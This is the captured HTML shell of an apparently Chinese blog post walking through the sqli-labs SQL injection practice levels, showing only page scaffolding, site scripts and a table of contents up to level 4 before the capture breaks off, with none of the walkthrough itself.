

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5ime.cn/sqli-labs.html
body_size: 11999
content:
<!DOCTYPE html><html lang="zh"> <head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="generator" content="Astro v5.9.1"><title>sqli-labs SQL注入漏洞通关记录</title><meta name="title" content="sqli-labs SQL注入漏洞通关记录"><link rel="icon" type="image/x-icon" href="/favicon.ico"><link rel="sitemap" href="/atom.xml"><link rel="alternate" type="application/atom+xml" title="Hi, I Am I" href="https://5ime.cn/atom.xml"><link rel="preload" href="/fonts/atkinson-regular.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="/fonts/atkinson-bold.woff" as="font" type="font/woff" crossorigin><link rel="canonical" href="https://5ime.cn/sqli-labs/"><meta property="og:type" content="website"><meta property="og:url" content="https://5ime.cn/sqli-labs/"><meta property="og:title" content="sqli-labs SQL注入漏洞通关记录"><meta property="og:description" content><meta property="twitter:card" content="summary_large_image"><meta property="twitter:url" content="https://5ime.cn/sqli-labs/"><meta property="twitter:title" content="sqli-labs SQL注入漏洞通关记录"><meta property="twitter:description" content><!-- 暗色模式初始化脚本 --><script>
	// 防止暗色模式闪烁
	(function() {
		const theme = localStorage.getItem('theme');
		const systemPrefersDark = window.matchMedia('(prefers-color-scheme: dark)').matches;
		
		if (theme === 'dark' || (!theme && systemPrefersDark)) {
			document.documentElement.classList.add('dark');
		} else {
			document.documentElement.classList.remove('dark');
		}
	})();
</script><script lang="js">
			// 动态导入 APlayer 并挂载到全局对象
			import('aplayer').then(function(APlayerModule) {
				window.APlayer = APlayerModule.default;
			});
		</script><link rel="stylesheet" href="/_astro/_slug_.BsHuh4IS.css">
<link rel="stylesheet" href="/_astro/waline.nkDt9Ep-.css">
<link rel="stylesheet" href="/_astro/_slug_.BMm4ed_Q.css">
<style>.toc[data-astro-cid-woz2nwfv]{position:fixed;top:12rem;right:6rem;width:260px;max-height:calc(100vh - 16rem);overflow-y:auto;padding:1.5rem;font-size:.9375rem;line-height:1.5;z-index:100}.toc[data-astro-cid-woz2nwfv]::-webkit-scrollbar{width:4px}.toc[data-astro-cid-woz2nwfv]::-webkit-scrollbar-thumb{background:#0003;border-radius:2px}.dark[data-astro-cid-woz2nwfv] .toc[data-astro-cid-woz2nwfv]::-webkit-scrollbar-thumb{background:#ffffff4d}@media (max-width: 1280px){.toc[data-astro-cid-woz2nwfv]{position:static;width:100%;max-height:none;margin:2rem 0}}.toc-title[data-astro-cid-woz2nwfv]{font-size:1rem;font-weight:600;margin:0 0 1rem}.toc-list[data-astro-cid-woz2nwfv],.toc-sublist[data-astro-cid-woz2nwfv]{list-style:none;padding:0;margin:0}.toc-sublist[data-astro-cid-woz2nwfv]{padding-left:1.25rem;margin:.25rem 0}.toc-link[data-astro-cid-woz2nwfv]{display:block;text-decoration:none;padding:.375rem .5rem;margin:.125rem 0;border-radius:.5rem;font-weight:400}.toc-link[data-astro-cid-woz2nwfv].active{font-weight:500;background:#3b82f61a!important;color:#3b82f6!important}.dark[data-astro-cid-woz2nwfv] .toc-link[data-astro-cid-woz2nwfv].active{background:#60a5fa33!important;color:#60a5fa!important}.lightbox[data-astro-cid-vqtgpguw]{position:fixed;inset:0;z-index:500;display:flex;align-items:center;justify-content:center;animation:fade-in .3s;backdrop-filter:blur(20px);-webkit-backdrop-filter:blur(20px);background:#3037424d;overflow:hidden;padding:20px;box-sizing:border-box}.lightbox[data-astro-cid-vqtgpguw].exit{animation:fade-out .3s}@keyframes fade-in{0%{opacity:0}}@keyframes fade-out{to{opacity:0}}.lightbox[data-astro-cid-vqtgpguw] img[data-astro-cid-vqtgpguw]{max-width:80vw!important;max-height:75vh!important;width:auto!important;height:auto!important;-o-object-fit:contain!important;object-fit:contain!important;border-radius:3px;cursor:zoom-out;display:block!important;margin:0 auto;opacity:0;transition:opacity .3s ease}.lightbox[data-astro-cid-vqtgpguw] img[data-astro-cid-vqtgpguw].show{opacity:1}.lightbox[data-astro-cid-vqtgpguw] .toolbar[data-astro-cid-vqtgpguw]{position:absolute;bottom:5%;left:1rem;right:1rem;display:flex;justify-content:space-between;align-items:center;color:#fff;max-width:600px;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);margin:0 auto;padding:10px;border-radius:5px;background:#0000001a;z-index:1}.lightbox[data-astro-cid-vqtgpguw] .btn[data-astro-cid-vqtgpguw]{width:32px;height:32px;display:flex;justify-content:center;align-items:center;cursor:pointer;border-radius:3px;background:#fff3;transition:all .2s}.lightbox[data-astro-cid-vqtgpguw] .btn[data-astro-cid-vqtgpguw]:hover{background:#ffffff80}.lightbox[data-astro-cid-vqtgpguw] .counter[data-astro-cid-vqtgpguw]{width:60px;display:flex;align-items:center;justify-content:center;font-size:14px}.lightbox[data-astro-cid-vqtgpguw] .nav[data-astro-cid-vqtgpguw]{display:flex;gap:10px}@media (max-width: 768px){.lightbox[data-astro-cid-vqtgpguw] img[data-astro-cid-vqtgpguw]{max-width:75vw!important;max-height:65vh!important}}
</style></head> <body class="bg-white dark:bg-gray-900 transition-colors duration-300"> <header class="relative m-0 px-4 py-4" data-astro-cid-3ef6ksr2> <nav class="flex items-center justify-between w-full" aria-label="主导航" data-astro-cid-3ef6ksr2> <div class="hidden md:flex items-center space-x-4 w-full justify-center" data-astro-cid-3ef6ksr2> <a href="/" class="px-4 py-3 text-black dark:text-white hover:text-blue-600 dark:hover:text-blue-400 transition-colors"> Home </a><a href="/archive" class="px-4 py-3 text-black dark:text-white hover:text-blue-600 dark:hover:text-blue-400 transition-colors"> Blog </a><a href="/links" class="px-4 py-3 text-black dark:text-white hover:text-blue-600 dark:hover:text-blue-400 transition-colors"> Links </a><a href="/guestbook" class="px-4 py-3 text-black dark:text-white hover:text-blue-600 dark:hover:text-blue-400 transition-colors"> Comment </a><a href="/about" class="px-4 py-3 text-black dark:text-white hover:text-blue-600 dark:hover:text-blue-400 transition-colors"> About </a> </div> <!-- 桌面端搜索和主题切换按钮 --> <div class="absolute right-4 top-1/2 transform -translate-y-1/2 hidden md:flex items-center gap-3" data-astro-cid-3ef6ksr2> <button id="search-btn" class="flex items-center justify-center p-3 rounded-full hover:bg-gray-100 dark:hover:bg-gray-800 transition-colors duration-200 bg-transparent border-none cursor-pointer" aria-label="打开搜索" title="搜索 (Ctrl+K)" data-astro-cid-3ef6ksr2> <svg class="w-5 h-5 text-gray-600 dark:text-gray-300 transition-transform duration-200 hover:scale-110 active:scale-95" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-3ef6ksr2> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z" data-astro-cid-3ef6ksr2></path> </svg> </button> <button class="theme-toggle flex items-center justify-center p-3 rounded-full hover:bg-gray-100 dark:hover:bg-gray-800 transition-colors duration-200 bg-transparent border-none cursor-pointer" aria-label="切换暗色模式" title="切换暗色模式" data-astro-cid-x3pjskd3> <svg class="sun-icon w-5 h-5 text-gray-600 dark:text-gray-300 transition-transform duration-200 hover:scale-110 active:scale-95" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-x3pjskd3> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 3v1m0 16v1m9-9h-1M4 12H3m15.364 6.364l-.707-.707M6.343 6.343l-.707-.707m12.728 0l-.707.707M6.343 17.657l-.707.707M16 12a4 4 0 11-8 0 4 4 0 018 0z" data-astro-cid-x3pjskd3></path> </svg> <svg class="moon-icon w-5 h-5 text-gray-600 dark:text-gray-300 transition-transform duration-200 hover:scale-110 active:scale-95" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-x3pjskd3> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M20.354 15.354A9 9 0 018.646 3.646 9.003 9.003 0 0012 21a9.003 9.003 0 008.354-5.646z" data-astro-cid-x3pjskd3></path> </svg> </button> <script>
(function() {
	function getSystemTheme() {
		return window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'light';
	}

	function getCurrentTheme() {
		const saved = localStorage.getItem('theme');
		return (!saved || saved === 'auto') ? getSystemTheme() : saved;
	}

	function applyTheme(theme) {
		document.documentElement.classList.toggle('dark', theme === 'dark');
	}

	function toggleTheme() {
		const isDark = document.documentElement.classList.contains('dark');
		const newTheme = isDark ? 'light' : 'dark';
		localStorage.setItem('theme', newTheme);
		applyTheme(newTheme);
	}

	function init() {
		applyTheme(getCurrentTheme());
		document.querySelectorAll('.theme-toggle').forEach(btn => {
			if (!btn.dataset.ready) {
				btn.addEventListener('click', toggleTheme);
				btn.dataset.ready = 'true';
			}
		});
	}

	init();

	window.matchMedia('(prefers-color-scheme: dark)').addEventListener('change', e => {
		const saved = localStorage.getItem('theme');
		if (!saved || saved === 'auto') applyTheme(e.matches ? 'dark' : 'light');
	});

	document.addEventListener('astro:page-load', init);
})();
</script>  </div> <!-- 移动端控件 --> <div class="md:hidden flex items-center justify-between w-full" data-astro-cid-3ef6ksr2> <button id="menu-btn" class="flex flex-col space-y-1 p-2 text-black dark:text-white" aria-label="打开菜单" aria-expanded="false" aria-controls="menu" data-astro-cid-3ef6ksr2> <span class="w-6 h-0.5 bg-current transition-all" data-astro-cid-3ef6ksr2></span> <span class="w-6 h-0.5 bg-current transition-all" data-astro-cid-3ef6ksr2></span> <span class="w-6 h-0.5 bg-current transition-all" data-astro-cid-3ef6ksr2></span> </button> <div class="flex items-center gap-2" data-astro-cid-3ef6ksr2> <button id="search-btn-mobile" class="flex items-center justify-center p-3 rounded-full hover:bg-gray-100 dark:hover:bg-gray-800 transition-colors duration-200 bg-transparent border-none cursor-pointer" aria-label="打开搜索" data-astro-cid-3ef6ksr2> <svg class="w-5 h-5 text-gray-600 dark:text-gray-300 transition-transform duration-200 hover:scale-110 active:scale-95" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-3ef6ksr2> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z" data-astro-cid-3ef6ksr2></path> </svg> </button> <button class="theme-toggle flex items-center justify-center p-3 rounded-full hover:bg-gray-100 dark:hover:bg-gray-800 transition-colors duration-200 bg-transparent border-none cursor-pointer" aria-label="切换暗色模式" title="切换暗色模式" data-astro-cid-x3pjskd3> <svg class="sun-icon w-5 h-5 text-gray-600 dark:text-gray-300 transition-transform duration-200 hover:scale-110 active:scale-95" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-x3pjskd3> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 3v1m0 16v1m9-9h-1M4 12H3m15.364 6.364l-.707-.707M6.343 6.343l-.707-.707m12.728 0l-.707.707M6.343 17.657l-.707.707M16 12a4 4 0 11-8 0 4 4 0 018 0z" data-astro-cid-x3pjskd3></path> </svg> <svg class="moon-icon w-5 h-5 text-gray-600 dark:text-gray-300 transition-transform duration-200 hover:scale-110 active:scale-95" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-x3pjskd3> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M20.354 15.354A9 9 0 018.646 3.646 9.003 9.003 0 0012 21a9.003 9.003 0 008.354-5.646z" data-astro-cid-x3pjskd3></path> </svg> </button> <script>
(function() {
	function getSystemTheme() {
		return window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'light';
	}

	function getCurrentTheme() {
		const saved = localStorage.getItem('theme');
		return (!saved || saved === 'auto') ? getSystemTheme() : saved;
	}

	function applyTheme(theme) {
		document.documentElement.classList.toggle('dark', theme === 'dark');
	}

	function toggleTheme() {
		const isDark = document.documentElement.classList.contains('dark');
		const newTheme = isDark ? 'light' : 'dark';
		localStorage.setItem('theme', newTheme);
		applyTheme(newTheme);
	}

	function init() {
		applyTheme(getCurrentTheme());
		document.querySelectorAll('.theme-toggle').forEach(btn => {
			if (!btn.dataset.ready) {
				btn.addEventListener('click', toggleTheme);
				btn.dataset.ready = 'true';
			}
		});
	}

	init();

	window.matchMedia('(prefers-color-scheme: dark)').addEventListener('change', e => {
		const saved = localStorage.getItem('theme');
		if (!saved || saved === 'auto') applyTheme(e.matches ? 'dark' : 'light');
	});

	document.addEventListener('astro:page-load', init);
})();
</script>  </div> </div> <div id="menu" class="md:hidden absolute top-full left-4 right-4 bg-white dark:bg-gray-800 rounded-xl shadow-2xl border border-gray-100 dark:border-gray-700 backdrop-blur-md hidden mt-3 z-50" role="menu" aria-labelledby="menu-btn" data-astro-cid-3ef6ksr2> <div class="flex flex-col" data-astro-cid-3ef6ksr2> <a href="/" role="menuitem" class="px-4 py-3 text-black dark:text-white hover:text-blue-600 dark:hover:text-blue-400 transition-colors block w-full px-5 py-4 text-left text-gray-800 dark:text-gray-200 bg-transparent border-b border-gray-200 dark:border-gray-700 font-medium text-[0.95rem] leading-none no-underline tracking-wide transition-all duration-200 hover:bg-gray-50 hover:text-blue-500 dark:hover:bg-gray-700/60 dark:hover:text-blue-400 first:rounded-t-xl last:rounded-b-xl last:border-b-0"> Home </a><a href="/archive" role="menuitem" class="px-4 py-3 text-black dark:text-white hover:text-blue-600 dark:hover:text-blue-400 transition-colors block w-full px-5 py-4 text-left text-gray-800 dark:text-gray-200 bg-transparent border-b border-gray-200 dark:border-gray-700 font-medium text-[0.95rem] leading-none no-underline tracking-wide transition-all duration-200 hover:bg-gray-50 hover:text-blue-500 dark:hover:bg-gray-700/60 dark:hover:text-blue-400 first:rounded-t-xl last:rounded-b-xl last:border-b-0"> Blog </a><a href="/links" role="menuitem" class="px-4 py-3 text-black dark:text-white hover:text-blue-600 dark:hover:text-blue-400 transition-colors block w-full px-5 py-4 text-left text-gray-800 dark:text-gray-200 bg-transparent border-b border-gray-200 dark:border-gray-700 font-medium text-[0.95rem] leading-none no-underline tracking-wide transition-all duration-200 hover:bg-gray-50 hover:text-blue-500 dark:hover:bg-gray-700/60 dark:hover:text-blue-400 first:rounded-t-xl last:rounded-b-xl last:border-b-0"> Links </a><a href="/guestbook" role="menuitem" class="px-4 py-3 text-black dark:text-white hover:text-blue-600 dark:hover:text-blue-400 transition-colors block w-full px-5 py-4 text-left text-gray-800 dark:text-gray-200 bg-transparent border-b border-gray-200 dark:border-gray-700 font-medium text-[0.95rem] leading-none no-underline tracking-wide transition-all duration-200 hover:bg-gray-50 hover:text-blue-500 dark:hover:bg-gray-700/60 dark:hover:text-blue-400 first:rounded-t-xl last:rounded-b-xl last:border-b-0"> Comment </a><a href="/about" role="menuitem" class="px-4 py-3 text-black dark:text-white hover:text-blue-600 dark:hover:text-blue-400 transition-colors block w-full px-5 py-4 text-left text-gray-800 dark:text-gray-200 bg-transparent border-b border-gray-200 dark:border-gray-700 font-medium text-[0.95rem] leading-none no-underline tracking-wide transition-all duration-200 hover:bg-gray-50 hover:text-blue-500 dark:hover:bg-gray-700/60 dark:hover:text-blue-400 first:rounded-t-xl last:rounded-b-xl last:border-b-0"> About </a> </div> </div> </nav> </header> <script type="module">const e=document.getElementById("menu-btn"),n=document.getElementById("menu");function i(){n?.classList.add("hidden"),e?.classList.remove("open"),e?.setAttribute("aria-expanded","false"),e?.setAttribute("aria-label","打开菜单")}function d(){n?.classList.remove("hidden"),e?.classList.add("open"),e?.setAttribute("aria-expanded","true"),e?.setAttribute("aria-label","关闭菜单")}e&&n&&(e.addEventListener("click",()=>{e.classList.contains("open")?i():d()}),e.addEventListener("keydown",t=>{(t.key==="Enter"||t.key===" ")&&(t.preventDefault(),e.click())}),document.addEventListener("keydown",t=>{t.key==="Escape"&&e.classList.contains("open")&&(i(),e.focus())}),document.addEventListener("click",t=>{const s=t.target;!e.contains(s)&&!n.contains(s)&&i()}));const c=document.getElementById("search-btn"),a=document.getElementById("search-btn-mobile");function o(){typeof window.openSearchModal=="function"&&window.openSearchModal()}c&&c.addEventListener("click",o);a&&a.addEventListener("click",o);</script>  <!-- 搜索模态框 --><div id="search-modal" class="fixed inset-0 z-50 hidden items-center justify-center bg-black/50 dark:bg-black/70 backdrop-blur-sm" role="dialog" aria-modal="true" aria-labelledby="search-modal-title" data-astro-cid-qk3db3zz> <div class="relative w-full max-w-2xl mx-4 bg-white dark:bg-gray-800 rounded-2xl shadow-2xl transform transition-all" id="search-modal-content" data-astro-cid-qk3db3zz> <!-- 搜索框 --> <div class="p-4 border-b border-gray-200 dark:border-gray-700" data-astro-cid-qk3db3zz> <div class="relative" data-astro-cid-qk3db3zz> <input type="text" id="search-modal-input" placeholder="输入关键词搜索文章..." class="w-full px-4 py-3 pl-10 pr-10 text-base bg-gray-100 dark:bg-gray-700 rounded-xl border border-transparent
            placeholder:text-gray-400 dark:placeholder:text-gray-500
            focus:ring-2 focus:ring-blue-500/30 focus:border-blue-500/50 focus:bg-white dark:focus:bg-gray-600
            focus:outline-none
            transition-all duration-200
            text-gray-900 dark:text-white" autocomplete="off" data-astro-cid-qk3db3zz> <div class="absolute left-3 top-1/2 -translate-y-1/2" data-astro-cid-qk3db3zz> <svg class="w-5 h-5 text-gray-400 dark:text-gray-500" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-qk3db3zz> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z" data-astro-cid-qk3db3zz></path> </svg> </div> <button id="search-modal-close" class="absolute right-3 top-1/2 -translate-y-1/2 p-1 text-gray-400 dark:text-gray-500 hover:text-gray-600 dark:hover:text-gray-300 transition-colors" aria-label="关闭搜索" data-astro-cid-qk3db3zz> <svg class="w-5 h-5" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-qk3db3zz> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12" data-astro-cid-qk3db3zz></path> </svg> </button> </div> </div> <!-- 搜索结果容器 --> <div class="max-h-[60vh] overflow-y-auto" data-astro-cid-qk3db3zz> <!-- 搜索结果 --> <div id="search-modal-results" class="p-4 space-y-3" data-astro-cid-qk3db3zz> <!-- 结果将在这里动态插入 --> </div> <!-- 空状态 --> <div id="search-modal-empty" class="hidden p-12 text-center" data-astro-cid-qk3db3zz> <div class="mb-4" data-astro-cid-qk3db3zz> <svg class="w-12 h-12 text-gray-300 dark:text-gray-600 mx-auto" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-qk3db3zz> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z" data-astro-cid-qk3db3zz></path> </svg> </div> <h3 class="text-base font-medium text-gray-900 dark:text-gray-100 mb-2" data-astro-cid-qk3db3zz>
未找到相关文章
</h3> <p class="text-sm text-gray-500 dark:text-gray-400" data-astro-cid-qk3db3zz>
试试其他关键词
</p> </div> <!-- 加载状态 --> <div id="search-modal-loading" class="hidden p-12 text-center" data-astro-cid-qk3db3zz> <div class="inline-block animate-spin h-6 w-6 border-2 border-gray-400 dark:border-gray-500 border-t-transparent rounded-full" data-astro-cid-qk3db3zz></div> </div> </div> <!-- 快捷键提示 --> <div class="px-4 py-2 border-t border-gray-200 dark:border-gray-700 text-xs text-gray-500 dark:text-gray-400 flex items-center justify-between" data-astro-cid-qk3db3zz> <span data-astro-cid-qk3db3zz>按 <kbd class="px-1.5 py-0.5 bg-gray-100 dark:bg-gray-700 rounded text-xs" data-astro-cid-qk3db3zz>Esc</kbd> 关闭</span> <span data-astro-cid-qk3db3zz>按 <kbd class="px-1.5 py-0.5 bg-gray-100 dark:bg-gray-700 rounded text-xs" data-astro-cid-qk3db3zz>↑</kbd><kbd class="px-1.5 py-0.5 bg-gray-100 dark:bg-gray-700 rounded text-xs ml-1" data-astro-cid-qk3db3zz>↓</kbd> 导航</span> </div> </div> </div> <script type="module">let L=[],p=null,a=-1,h=[];const s=document.getElementById("search-modal");document.getElementById("search-modal-content");const i=document.getElementById("search-modal-input"),x=document.getElementById("search-modal-close"),c=document.getElementById("search-modal-results"),l=document.getElementById("search-modal-empty"),y=document.getElementById("search-modal-loading");async function b(){if(!(L.length>0))try{L=await(await fetch("/search.json")).json()}catch(e){console.error("加载搜索索引失败:",e)}}function u(e){const t=document.createElement("div");return t.textContent=e,t.innerHTML}function k(e,t){if(!t.trim())return e;const n=new RegExp(`(${t.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")})`,"gi");return e.replace(n,'<mark class="bg-yellow-200 dark:bg-yellow-800/50 px-0.5 rounded">$1</mark>')}function M(e){if(!e.trim())return[];const t=e.toLowerCase(),n=[];for(const r of L){const d=r.title.toLowerCase().includes(t),m=r.content.toLowerCase().includes(t),g=r.categories.some(o=>o.toLowerCase().includes(t)),v=r.tags.some(o=>o.toLowerCase().includes(t));if(d||m||g||v){let o=0;d&&(o+=10),m&&(o+=1),g&&(o+=3),v&&(o+=3),n.push({...r,score:o})}}return n.sort((r,d)=>r.score!==d.score?(d.score||0)-(r.score||0):new Date(d.date).getTime()-new Date(r.date).getTime())}function T(e,t){if(!(!c||!l||!y)){if(y.classList.add("hidden"),a=-1,e.length===0){c.innerHTML="",l.classList.remove("hidden");return}l.classList.add("hidden"),c.innerHTML=e.map((n,r)=>{const d=k(u(n.title),t),m=k(u(n.excerpt),t),g=new Date(n.date).toLocaleDateString("zh-CN",{year:"numeric",month:"short",day:"numeric"});return`
        <a 
          href="${u(n.url)}" 
          class="block p-3 rounded-lg hover:bg-gray-100 dark:hover:bg-gray-700 transition-colors search-result-item ${r===a?"bg-gray-100 dark:bg-gray-700":""}"
          data-index="${r}"
        >
          <h3 class="text-base font-semibold text-gray-900 dark:text-white mb-1">${d}</h3>
          <p class="text-sm text-gray-600 dark:text-gray-400 mb-2 line-clamp-1">${m}</p>
          <div class="flex flex-wrap items-center gap-2 text-xs text-gray-500 dark:text-gray-400">
            <time datetime="${n.date}">${g}</time>
            ${n.categories.length>0?`<span>·</span><span>${u(n.categories[0])}</span>`:""}
            ${n.tags.length>0?`<span>·</span><span>${u(n.tags[0])}</span>`:""}
          </div>
        </a>
      `}).join(""),w()}}function w(){c?.querySelectorAll(".search-result-item")?.forEach((t,n)=>{n===a?t.classList.add("bg-gray-100","dark:bg-gray-700"):t.classList.remove("bg-gray-100","dark:bg-gray-700")})}function I(){if(!i)return;const e=i.value.trim();if(p&&clearTimeout(p),e.length===0){c&&l&&(c.innerHTML="",l.classList.add("hidden"));return}y&&y.classList.remove("hidden"),p=setTimeout(()=>{h=M(e),T(h,e)},200)}function E(){!s||!i||(s.classList.remove("hidden"),s.classList.add("flex"),setTimeout(()=>{i.focus()},100),b(),document.body.style.overflow="hidden")}function f(){!s||!i||(s.classList.add("hidden"),s.classList.remove("flex"),i.value="",c&&l&&(c.innerHTML="",l.classList.add("hidden")),a=-1,h=[],document.body.style.overflow="")}function $(){!s||!i||!x||(s.addEventListener("click",e=>{e.target===s&&f()}),x.addEventListener("click",f),i.addEventListener("input",I),i.addEventListener("keydown",e=>{if(e.key==="Escape")e.preventDefault(),f();else if(e.key==="ArrowDown")e.preventDefault(),a<h.length-1&&(a++,w());else if(e.key==="ArrowUp")e.preventDefault(),a>0&&(a--,w());else if(e.key==="Enter"&&a>=0){e.preventDefault();const t=c?.querySelector(`[data-index="${a}"]`);t&&(window.location.href=t.href)}}),document.addEventListener("keydown",e=>{(e.metaKey||e.ctrlKey)&&e.key==="k"&&(e.preventDefault(),s?.classList.contains("hidden")?E():f())}),window.openSearchModal=E)}document.readyState==="loading"?document.addEventListener("DOMContentLoaded",$):$();</script>  <main class="min-h-screen" role="main" aria-label="文章内容"> <article class="max-w-4xl mx-auto px-2 md:px-6 pt-6 pb-32">  <header class="mb-12"> <h1 class="text-4xl md:text-5xl font-semibold text-gray-900 dark:text-white mb-6 tracking-tight leading-tight"> sqli-labs SQL注入漏洞通关记录 </h1> <div class="flex flex-wrap items-center gap-3 text-sm font-light"> <time datetime="2021-03-11T18:27:54.000Z" class="text-[#86868b] dark:text-gray-400 tracking-wide"> <time datetime="2021-03-11T18:27:54.000Z"> Mar 11, 2021 </time> </time>  <span class="text-[#d2d2d7] dark:text-gray-500 flex items-center" aria-hidden="true">|</span> <span class="text-[#86868b] dark:text-gray-400 tracking-wide" aria-label="阅读时间 3 min read">3 min read</span>   <span class="text-[#d2d2d7] dark:text-gray-500 flex items-center" aria-hidden="true">|</span> <nav class="flex items-center gap-3" aria-label="文章分类">  <a href="/categories/技术.html" class="text-[#86868b] dark:text-gray-400 hover:text-[#0066cc] dark:hover:text-blue-400 transition-colors duration-300 tracking-wide font-light" aria-label="查看分类 技术 下的所有文章"> 技术 </a>  </nav>   <span class="text-[#d2d2d7] dark:text-gray-500 flex items-center" aria-hidden="true">|</span> <nav class="flex items-center gap-2" aria-label="文章标签">  <a href="/tags/CTF.html" class="text-[#86868b] dark:text-gray-400 hover:text-[#0066cc] dark:hover:text-blue-400 transition-colors duration-300 tracking-wide font-light" aria-label="查看标签 CTF 下的所有文章"> CTF </a> <span class="text-[#d2d2d7] dark:text-gray-500" aria-hidden="true">·</span> <a href="/tags/网络安全.html" class="text-[#86868b] dark:text-gray-400 hover:text-[#0066cc] dark:hover:text-blue-400 transition-colors duration-300 tracking-wide font-light" aria-label="查看标签 网络安全 下的所有文章"> 网络安全 </a> <span class="text-[#d2d2d7] dark:text-gray-500" aria-hidden="true">·</span> <a href="/tags/Writeup.html" class="text-[#86868b] dark:text-gray-400 hover:text-[#0066cc] dark:hover:text-blue-400 transition-colors duration-300 tracking-wide font-light" aria-label="查看标签 Writeup 下的所有文章"> Writeup </a>  </nav>  </div> </header>  <nav class="toc transition-colors duration-300" aria-label="文章目录" data-astro-cid-woz2nwfv> <h2 class="toc-title text-gray-900 dark:text-white" data-astro-cid-woz2nwfv>文章目录</h2> <ol class="toc-list" data-astro-cid-woz2nwfv> <li data-astro-cid-woz2nwfv> <a href="#写在前面" class="toc-link text-gray-700 dark:text-gray-300 hover:text-gray-900 dark:hover:text-white hover:bg-gray-100 dark:hover:bg-gray-700 transition-colors duration-300" data-astro-cid-woz2nwfv> 1. 写在前面 </a>  </li><li data-astro-cid-woz2nwfv> <a href="#第1关" class="toc-link text-gray-700 dark:text-gray-300 hover:text-gray-900 dark:hover:text-white hover:bg-gray-100 dark:hover:bg-gray-700 transition-colors duration-300" data-astro-cid-woz2nwfv> 2. 第1关 </a>  </li><li data-astro-cid-woz2nwfv> <a href="#第2关" class="toc-link text-gray-700 dark:text-gray-300 hover:text-gray-900 dark:hover:text-white hover:bg-gray-100 dark:hover:bg-gray-700 transition-colors duration-300" data-astro-cid-woz2nwfv> 3. 第2关 </a>  </li><li data-astro-cid-woz2nwfv> <a href="#第3关" class="toc-link text-gray-700 dark:text-gray-300 hover:text-gray-900 dark:hover:text-white hover:bg-gray-100 dark:hover:bg-gray-700 transition-colors duration-300" data-astro-cid-woz2nwfv> 4. 第3关 </a>  </li><li data-astro-cid-woz2nwfv> <a href="#第4关" class="toc-link text-gray-700 dark:text-gray-300 hover:text-gray-900 dark:hover:text-white hover:bg-gray-100 dark:hover:bg-gray-700 transition-colors duration-300" data-astro-cid-woz2nwfv> 5. 第4关 </a>  </li><li 